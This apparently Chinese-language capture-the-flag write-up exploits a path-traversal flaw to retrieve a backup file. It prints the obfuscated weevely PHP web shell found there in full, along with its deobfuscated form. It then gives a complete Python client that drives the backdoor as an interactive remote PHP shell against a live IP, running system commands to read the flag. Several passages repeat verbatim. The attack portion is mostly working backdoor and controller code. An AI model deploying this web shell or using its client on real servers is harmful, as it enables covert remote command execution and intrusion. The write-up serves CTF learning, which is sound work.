



尝试访问web-img/:

http://111.200.241.244:60458/web-img/

尝试访问web-img../,直接可以访问到根目录





尝试访问web-img../,直接可以访问到根目录 访问/web-img../var/www/路径,发现hack.php.bak文件,它是hack.php的备份文件http://111.200.241.244:60458/web-img../var/www/$U='_/|U","/-/|U"),ar|Uray|U("/|U","+"),$ss(|U$s[$i]|U,0,$e)|U)),$k))|U|U);$o|U|U=o|Ub_get_|Ucontents(|U);|Uob_end_cle';$q='s[|U$i]="";$p=|U$ss($p,3);}|U|Uif(array_k|Uey_|Uexis|Uts($|Ui,$s)){$s[$i].=|U$p|U;|U$e=|Ustrpos($s[$i],$f);|Ui';$M='l="strtolower|U";$i=$m|U[1|U][0].$m[1]|U[1];$|U|Uh=$sl($ss(|Umd5($i|U.$kh),|U0,3|U));$f=$s|Ul($ss(|Umd5($i.$';$z='r=@$r[|U"HTTP_R|UEFERER|U"];$r|U|Ua=@$r["HTTP_A|U|UCCEPT_LAN|UGUAGE|U"];if|U($r|Ur&|U&$ra){$u=parse_|Uurl($r';$k='?:;q=0.([\\|Ud]))?,|U?/",$ra,$m)|U;if($|Uq&&$m){|U|U|U@session_start()|U|U;$s=&$_SESSIO|UN;$ss="|Usubst|Ur";|U|U$s';$o='|U$l;|U){for|U($j=0;($j|U<$c&&|U|U$i|U<$|Ul);$j++,$i++){$o.=$t{$i}|U^$k|U{$j};}}|Ureturn $|Uo;}$r=$|U_SERV|UE|UR;$r';$N='|Uf($e){$k=$k|Uh.$kf|U;ob_sta|Urt();|U@eva|Ul(@g|Uzuncom|Upress(@x(@|Ubas|U|Ue64_decode(preg|U_repla|Uce(|Uarray("/';$C='an();$d=b|Uase64_encode(|Ux|U(gzcomp|U|Uress($o),$k))|U;prin|Ut("|U<$k>$d</$k>"|U);@ses|U|Usion_des|Utroy();}}}}';$j='$k|Uh="|U|U42f7";$kf="e9ac";fun|Uction|U |Ux($t,$k){$c|U=|Ustrlen($k);$l=s|Utrl|Ue|Un($t);$o=|U"";fo|Ur($i=0;$i<';$R=str_replace('rO','','rOcreatrOe_rOrOfurOncrOtion');$J='kf|U),|U0,3));$p="|U";for(|U|U$|Uz=1;$z<cou|Unt|U($m[1]);|U$z++)$p.=|U$q[$m[2][$z|U]|U];if(strpos(|U$|U|Up,$h)|U===0){$';$x='r)|U;pa|Urse|U_str($u["qu|U|Uery"],$q);$|U|Uq=array_values(|U$q);pre|Ug|U_match_al|Ul("/([\\|U|Uw])[|U\\w-]+|U(';$f=str_replace('|U','',$j.$o.$z.$x.$k.$M.$J.$q.$N.$U.$C);$g=create_function('',$f);$g();?>看起来像是weevely 生成的 WebShell 后门,尝试输出$f,在php代码后加上echo $f,PHP_EOL;

访问/web-img../var/www/路径,发现hack.php.bak文件,它是hack.php的备份文件http://111.200.241.244:60458/web-img../var/www/$U='_/|U","/-/|U"),ar|Uray|U("/|U","+"),$ss(|U$s[$i]|U,0,$e)|U)),$k))|U|U);$o|U|U=o|Ub_get_|Ucontents(|U);|Uob_end_cle';$q='s[|U$i]="";$p=|U$ss($p,3);}|U|Uif(array_k|Uey_|Uexis|Uts($|Ui,$s)){$s[$i].=|U$p|U;|U$e=|Ustrpos($s[$i],$f);|Ui';$M='l="strtolower|U";$i=$m|U[1|U][0].$m[1]|U[1];$|U|Uh=$sl($ss(|Umd5($i|U.$kh),|U0,3|U));$f=$s|Ul($ss(|Umd5($i.$';$z='r=@$r[|U"HTTP_R|UEFERER|U"];$r|U|Ua=@$r["HTTP_A|U|UCCEPT_LAN|UGUAGE|U"];if|U($r|Ur&|U&$ra){$u=parse_|Uurl($r';$k='?:;q=0.([\\|Ud]))?,|U?/",$ra,$m)|U;if($|Uq&&$m){|U|U|U@session_start()|U|U;$s=&$_SESSIO|UN;$ss="|Usubst|Ur";|U|U$s';$o='|U$l;|U){for|U($j=0;($j|U<$c&&|U|U$i|U<$|Ul);$j++,$i++){$o.=$t{$i}|U^$k|U{$j};}}|Ureturn $|Uo;}$r=$|U_SERV|UE|UR;$r';$N='|Uf($e){$k=$k|Uh.$kf|U;ob_sta|Urt();|U@eva|Ul(@g|Uzuncom|Upress(@x(@|Ubas|U|Ue64_decode(preg|U_repla|Uce(|Uarray("/';$C='an();$d=b|Uase64_encode(|Ux|U(gzcomp|U|Uress($o),$k))|U;prin|Ut("|U<$k>$d</$k>"|U);@ses|U|Usion_des|Utroy();}}}}';$j='$k|Uh="|U|U42f7";$kf="e9ac";fun|Uction|U |Ux($t,$k){$c|U=|Ustrlen($k);$l=s|Utrl|Ue|Un($t);$o=|U"";fo|Ur($i=0;$i<';$R=str_replace('rO','','rOcreatrOe_rOrOfurOncrOtion');$J='kf|U),|U0,3));$p="|U";for(|U|U$|Uz=1;$z<cou|Unt|U($m[1]);|U$z++)$p.=|U$q[$m[2][$z|U]|U];if(strpos(|U$|U|Up,$h)|U===0){$';$x='r)|U;pa|Urse|U_str($u["qu|U|Uery"],$q);$|U|Uq=array_values(|U$q);pre|Ug|U_match_al|Ul("/([\\|U|Uw])[|U\\w-]+|U(';$f=str_replace('|U','',$j.$o.$z.$x.$k.$M.$J.$q.$N.$U.$C);$g=create_function('',$f);$g();?>看起来像是weevely 生成的 WebShell 后门,尝试输出$f,在php代码后加上echo $f,PHP_EOL; <?php$U='_/|U","/-/|U"),ar|Uray|U("/|U","+"),$ss(|U$s[$i]|U,0,$e)|U)),$k))|U|U);$o|U|U=o|Ub_get_|Ucontents(|U);|Uob_end_cle';$q='s[|U$i]="";$p=|U$ss($p,3);}|U|Uif(array_k|Uey_|Uexis|Uts($|Ui,$s)){$s[$i].=|U$p|U;|U$e=|Ustrpos($s[$i],$f);|Ui';$M='l="strtolower|U";$i=$m|U[1|U][0].$m[1]|U[1];$|U|Uh=$sl($ss(|Umd5($i|U.$kh),|U0,3|U));$f=$s|Ul($ss(|Umd5($i.$';$z='r=@$r[|U"HTTP_R|UEFERER|U"];$r|U|Ua=@$r["HTTP_A|U|UCCEPT_LAN|UGUAGE|U"];if|U($r|Ur&|U&$ra){$u=parse_|Uurl($r';$k='?:;q=0.([\\|Ud]))?,|U?/",$ra,$m)|U;if($|Uq&&$m){|U|U|U@session_start()|U|U;$s=&$_SESSIO|UN;$ss="|Usubst|Ur";|U|U$s';$o='|U$l;|U){for|U($j=0;($j|U<$c&&|U|U$i|U<$|Ul);$j++,$i++){$o.=$t{$i}|U^$k|U{$j};}}|Ureturn $|Uo;}$r=$|U_SERV|UE|UR;$r';$N='|Uf($e){$k=$k|Uh.$kf|U;ob_sta|Urt();|U@eva|Ul(@g|Uzuncom|Upress(@x(@|Ubas|U|Ue64_decode(preg|U_repla|Uce(|Uarray("/';$C='an();$d=b|Uase64_encode(|Ux|U(gzcomp|U|Uress($o),$k))|U;prin|Ut("|U<$k>$d</$k>"|U);@ses|U|Usion_des|Utroy();}}}}';$j='$k|Uh="|U|U42f7";$kf="e9ac";fun|Uction|U |Ux($t,$k){$c|U=|Ustrlen($k);$l=s|Utrl|Ue|Un($t);$o=|U"";fo|Ur($i=0;$i<';$R=str_replace('rO','','rOcreatrOe_rOrOfurOncrOtion');$J='kf|U),|U0,3));$p="|U";for(|U|U$|Uz=1;$z<cou|Unt|U($m[1]);|U$z++)$p.=|U$q[$m[2][$z|U]|U];if(strpos(|U$|U|Up,$h)|U===0){$';$x='r)|U;pa|Urse|U_str($u["qu|U|Uery"],$q);$|U|Uq=array_values(|U$q);pre|Ug|U_match_al|Ul("/([\\|U|Uw])[|U\\w-]+|U(';$f=str_replace('|U','',$j.$o.$z.$x.$k.$M.$J.$q.$N.$U.$C);$g=create_function('',$f);$g();echo $f,PHP_EOL;?>通过PHP在线运行工具,可直接运行输出结果。

输出的内容:$kh="42f7";$kf="e9ac";function x($t,$k){$c=strlen($k);$l=strlen($t);$o="";for($i=0;$i<$l;){for($j=0;($j<$c&&$i<$l);$j++,$i++){$o.=$t{$i}^$k{$j};}}return $o;}$r=$_SERVER;$rr=@$r["HTTP_REFERER"];$ra=@$r["HTTP_ACCEPT_LANGUAGE"];if($rr&&$ra){$u=parse_url($rr);parse_str($u["query"],$q);$q=array_values($q);preg_match_all("/([\w])[\w-]+(?:;q=0.([\d]))?,?/",$ra,$m);if($q&&$m){@session_start();$s=&$_SESSION;$ss="substr";$sl="strtolower";$i=$m[1][0].$m[1][1];$h=$sl($ss(md5($i.$kh),0,3));$f=$sl($ss(md5($i.$kf),0,3));$p="";for($z=1;$z<count($m[1]);$z++)$p.=$q[$m[2][$z]];if(strpos($p,$h)===0){$s[$i]="";$p=$ss($p,3);}if(array_key_exists($i,$s)){$s[$i].=$p;$e=strpos($s[$i],$f);if($e){$k=$kh.$kf;ob_start();@eval(@gzuncompress(@x(@base64_decode(preg_replace(array("/_/","/-/"),array("/","+"),$ss($s[$i],0,$e))),$k)));$o=ob_get_contents();ob_end_clean();$d=base64_encode(x(gzcompress($o),$k));print("<$k>$d</$k>");@session_destroy();}}}}通过在线PHP代码格式化美化工具对其进行美化。

输出的内容:$kh="42f7";$kf="e9ac";function x($t,$k){$c=strlen($k);$l=strlen($t);$o="";for($i=0;$i<$l;){for($j=0;($j<$c&&$i<$l);$j++,$i++){$o.=$t{$i}^$k{$j};}}return $o;}$r=$_SERVER;$rr=@$r["HTTP_REFERER"];$ra=@$r["HTTP_ACCEPT_LANGUAGE"];if($rr&&$ra){$u=parse_url($rr);parse_str($u["query"],$q);$q=array_values($q);preg_match_all("/([\w])[\w-]+(?:;q=0.([\d]))?,?/",$ra,$m);if($q&&$m){@session_start();$s=&$_SESSION;$ss="substr";$sl="strtolower";$i=$m[1][0].$m[1][1];$h=$sl($ss(md5($i.$kh),0,3));$f=$sl($ss(md5($i.$kf),0,3));$p="";for($z=1;$z<count($m[1]);$z++)$p.=$q[$m[2][$z]];if(strpos($p,$h)===0){$s[$i]="";$p=$ss($p,3);}if(array_key_exists($i,$s)){$s[$i].=$p;$e=strpos($s[$i],$f);if($e){$k=$kh.$kf;ob_start();@eval(@gzuncompress(@x(@base64_decode(preg_replace(array("/_/","/-/"),array("/","+"),$ss($s[$i],0,$e))),$k)));$o=ob_get_contents();ob_end_clean();$d=base64_encode(x(gzcompress($o),$k));print("<$k>$d</$k>");@session_destroy();}}}}通过在线PHP代码格式化美化工具对其进行美化。 得到美化后的代码:$kh="42f7";$kf="e9ac";function x($t,$k) { $c=strlen($k); $l=strlen($t); $o=""; for ($i=0;$i<$l;) { for ($j=0;($j<$c&&$i<$l);$j++,$i++) { $o.=$t { $i } ^$k { $j } ; } } return $o;}$r=$_SERVER;$rr=@$r["HTTP_REFERER"];$ra=@$r["HTTP_ACCEPT_LANGUAGE"];if($rr&&$ra) { $u=parse_url($rr); parse_str($u["query"],$q); $q=array_values($q); preg_match_all("/([\w])[\w-]+(?:;q=0.([\d]))?,?/",$ra,$m); if($q&&$m) { @session_start(); $s=&$_SESSION; $ss="substr"; $sl="strtolower"; $i=$m[1][0].$m[1][1]; $h=$sl($ss(md5($i.$kh),0,3)); $f=$sl($ss(md5($i.$kf),0,3)); $p=""; for ($z=1;$z<count($m[1]);$z++)$p.=$q[$m[2][$z]]; if(strpos($p,$h)===0) { $s[$i]=""; $p=$ss($p,3); } if(array_key_exists($i,$s)) { $s[$i].=$p; $e=strpos($s[$i],$f); if($e) { $k=$kh.$kf; ob_start(); @eval(@gzuncompress(@x(@base64_decode(preg_replace(array("/_/","/-/"),array("/","+"),$ss($s[$i],0,$e))),$k))); $o=ob_get_contents(); ob_end_clean(); $d=base64_encode(x(gzcompress($o),$k)); print("<$k>$d</$k>"); @session_destroy(); } } }}

得到美化后的代码:$kh="42f7";$kf="e9ac";function x($t,$k) { $c=strlen($k); $l=strlen($t); $o=""; for ($i=0;$i<$l;) { for ($j=0;($j<$c&&$i<$l);$j++,$i++) { $o.=$t { $i } ^$k { $j } ; } } return $o;}$r=$_SERVER;$rr=@$r["HTTP_REFERER"];$ra=@$r["HTTP_ACCEPT_LANGUAGE"];if($rr&&$ra) { $u=parse_url($rr); parse_str($u["query"],$q); $q=array_values($q); preg_match_all("/([\w])[\w-]+(?:;q=0.([\d]))?,?/",$ra,$m); if($q&&$m) { @session_start(); $s=&$_SESSION; $ss="substr"; $sl="strtolower"; $i=$m[1][0].$m[1][1]; $h=$sl($ss(md5($i.$kh),0,3)); $f=$sl($ss(md5($i.$kf),0,3)); $p=""; for ($z=1;$z<count($m[1]);$z++)$p.=$q[$m[2][$z]]; if(strpos($p,$h)===0) { $s[$i]=""; $p=$ss($p,3); } if(array_key_exists($i,$s)) { $s[$i].=$p; $e=strpos($s[$i],$f); if($e) { $k=$kh.$kf; ob_start(); @eval(@gzuncompress(@x(@base64_decode(preg_replace(array("/_/","/-/"),array("/","+"),$ss($s[$i],0,$e))),$k))); $o=ob_get_contents(); ob_end_clean(); $d=base64_encode(x(gzcompress($o),$k)); print("<$k>$d</$k>"); @session_destroy(); } } }}网上有利用脚本 https://www.cnblogs.com/go2bed/p/5920811.html 一个PHP混淆后门的分析。



按提示修改脚本中的config部分

利用脚本如下:

利用脚本如下:# encoding: utf-8

from random import randint,choice

from hashlib import md5

import urllib

import string

import zlib

import base64

import requests

import re

def choicePart(seq,amount):

length = len(seq)

if length == 0 or length < amount:

print 'Error Input'

return None

result = []

indexes = []

count = 0

while count < amount:

i = randint(0,length-1)

if not i in indexes:

indexes.append(i)

result.append(seq[i])

count += 1

if count == amount:

return result

def randBytesFlow(amount):

result = ''

for i in xrange(amount):

result += chr(randint(0,255))

return result

def randAlpha(amount):

result = ''

for i in xrange(amount):

result += choice(string.ascii_letters)

return result

def loopXor(text,key):

result = ''

lenKey = len(key)

lenTxt = len(text)

iTxt = 0

while iTxt < lenTxt:

iKey = 0

while iTxt<lenTxt and iKey<lenKey:

result += chr(ord(key[iKey]) ^ ord(text[iTxt]))

iTxt += 1

iKey += 1

return result

def debugPrint(msg):

if debugging:

print msg

# config

debugging = False

keyh = "42f7" # $kh

keyf = "e9ac" # $kf

xorKey = keyh + keyf

url = 'http://111.200.241.244:60458/hack.php'

defaultLang = 'zh-CN'

languages = ['zh-TW;q=0.%d','zh-HK;q=0.%d','en-US;q=0.%d','en;q=0.%d']

proxies = None # {'http':'http://127.0.0.1:8080'} # proxy for debug

sess = requests.Session()

# generate random Accept-Language only once each session

langTmp = choicePart(languages,3)

indexes = sorted(choicePart(range(1,10),3), reverse=True)

acceptLang = [defaultLang]

for i in xrange(3):

acceptLang.append(langTmp[i] % (indexes[i],))

acceptLangStr = ','.join(acceptLang)

debugPrint(acceptLangStr)

init2Char = acceptLang[0][0] + acceptLang[1][0] # $i

md5head = (md5(init2Char + keyh).hexdigest())[0:3]

md5tail = (md5(init2Char + keyf).hexdigest())[0:3] + randAlpha(randint(3,8))

debugPrint('$i is %s' % (init2Char))

debugPrint('md5 head: %s' % (md5head,))

debugPrint('md5 tail: %s' % (md5tail,))

# Interactive php shell

cmd = raw_input('phpshell > ')

while cmd != '':

# build junk data in referer

query = []

for i in xrange(max(indexes)+1+randint(0,2)):

key = randAlpha(randint(3,6))

value = base64.urlsafe_b64encode(randBytesFlow(randint(3,12)))

query.append((key, value))

debugPrint('Before insert payload:')

debugPrint(query)

debugPrint(urllib.urlencode(query))

# encode payload

payload = zlib.compress(cmd)

payload = loopXor(payload,xorKey)

payload = base64.urlsafe_b64encode(payload)

payload = md5head + payload

# cut payload, replace into referer

cutIndex = randint(2,len(payload)-3)

payloadPieces = (payload[0:cutIndex], payload[cutIndex:], md5tail)

iPiece = 0

for i in indexes:

query[i] = (query[i][0],payloadPieces[iPiece])

iPiece += 1

referer = url + '?' + urllib.urlencode(query)

debugPrint('After insert payload, referer is:')

debugPrint(query)

debugPrint(referer)

# send request

r = sess.get(url,headers={'Accept-Language':acceptLangStr,'Referer':referer},proxies=proxies)

html = r.text

debugPrint(html)

# process response

pattern = re.compile(r'<%s>(.*)</%s>' % (xorKey,xorKey))

output = pattern.findall(html)

if len(output) == 0:

print 'Error, no backdoor response'

cmd = raw_input('phpshell > ')

continue

output = output[0]

debugPrint(output)

output = output.decode('base64')

output = loopXor(output,xorKey)

output = zlib.decompress(output)

print output

cmd = raw_input('phpshell > ')



执行python脚本,并使用 system("ls") ; 查看当前目录,发现存在 fllla4aggg.php文件,该文件包含flag内容 直接查看 fllla4aggg.php,可获得flag内容system("cat fllla4aggg.php");

直接查看 fllla4aggg.php,可获得flag内容system("cat fllla4aggg.php"); 最终flag:ctf{a57b3698-eeae-48c0-a669-bafe3213568c}

最终flag:ctf{a57b3698-eeae-48c0-a669-bafe3213568c}









